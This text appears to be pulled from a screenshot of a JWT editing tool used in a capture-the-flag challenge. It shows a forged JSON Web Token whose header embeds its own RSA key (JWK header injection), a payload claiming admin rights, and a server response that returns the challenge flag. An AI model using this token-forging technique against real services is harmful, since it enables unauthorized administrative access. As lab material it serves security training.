 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiI5ZWIxNGI4Mi0xOGJmLTRjMjAtYmMzZi1iNTFkNjRhNjN ...
Serialized JWT
eyJpc3MiOiJzZW5lY2EuY3JhbmVAY2FwaXRvbC5nb3YiLCJzdWIiOiI2MzQ4MGE4YzYwZmU2MWE5ZGJmMDBjNDAiLCJpYXQiOjE2NjU2ODQxODg5NjYsImV4cCI6MTY2NTc3MDU4ODk2NiwiYWRtaW
4iOnRydWV9.iTBdZ_Yw5y7RMEE-Xa1NnLboDyUOBEPru21HfaNsT8UQX1XzRTbDSgeadJfX2EnQVTjhvAJxNl7ratnNWziA_
cJ3WjfSsLxGoxC0HhdoiyQpZW5cyU8LeBOONGxKiJR4PJeYQ2PCW5FGNqkh59rEqrg7CC49OHe10QURPRoNt1nM_kw6g2n0PsUMMT8K8XHwxn7DcH6OybqYU3maY-
0Un9m0gDfahuHk6rQ2R1OJzCrLPOwsJD2RMFovi0DSJY3ZGMZrxaZr7kUVuY2RYTBuH3YZA3YEXnF1K_6puISy6C89AXZFRlkt3wdXZETvUCCQpHLC3RMC02c04kRcTRRzYQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "9eb14b82-18bf-4c20-bc3f-b51d64a63b5d",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9eb14b82-18bf-4c20-bc3f-b51d64a63b5d",
"n": "0JD0hGOX3xF6naapIcjRu8BDLQX0FjHHZOBGR3ytNjqej1KbMrPTheJKYUtCqvpDk78gh8-HXEgegiHOCObPhYdOD1MQ05sboUwTlQA_sP_tUnb_zqcBvCvnw
}
}
Format JSON
Compact JSON
Payload
{
"iss": "seneca.crane@capitol.gov",
"sub": "63480a8c60fe61a9dbf00c40",
"iat": 1665684188966,
"exp": 1665770588966,
"admin": true
}
Format JSON
Compact JSON
Signature
89 30 5D 67 F6 30 E7 2E D1 30 41 3E 5D AD 4D 9C
B6 E8 0F 25 0E 04 43 EB BB 6D 47 7D A3 6C 4F C5
10 5F 55 F3 45 36 C3 4A 07 9A 74 97 D7 D8 49 D0
55 38 E1 BC 02 71 36 5E EB 6A D9 CD 5B 38 80 FD
C2 77 5A 37 D2 B0 BC 46 A3 10 B4 1E 17 68 8B 24
29 65 6E 5C C9 4F 0B 78 13 8E 34 6C 4A 88 94 78
3C 97 98 43 63 C2 5B 91 46 36 A9 21 E7 DA C4 AA
B8 3B 08 2E 3D 38 77 B5 D1 05 11 3D 1A 0D B7 59
CC FE 4C 3A 83 69 F4 3E C5 0C 31 3F 0A F1 71 F0
C6 7E C3 70 7E 8E C9 BA 98 53 79 9A 63 ED 14 9F
D9 B4 80 37 DA 86 E1 E4 EA B4 36 47 53 89 CC 2A
CB 3C EC 2C 24 3D 91 30 5A 2F 8B 40 D2 25 8D D9
18 C6 6B C5 A6 6B EE 45 15 B9 8D 91 61 30 6E 1F
76 19 03 76 04 5E 71 75 2B FE A9 B8 84 B2 E8 2F
3D 01 76 45 46 59 2D DF 07 57 64 44 EF 50 20 90
A4 72 C2 DD 13 02 D3 67 34 E2 44 5C 4D 14 73 61
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Fri, 14 Oct 2022 21:09:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 32
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"20-+Dq1vGFgcid2BxWORNRj6GQdzV0"
9
10 {
"flag":"cyber_YouOwnTh3Arena!"
}
Search...